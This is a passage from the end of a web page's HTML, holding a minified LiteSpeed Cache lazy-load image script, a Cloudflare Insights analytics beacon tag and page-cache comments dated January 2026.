e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 17:09:15 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 17:09:15 -->
<!-- QUIC.cloud CCSS in queue -->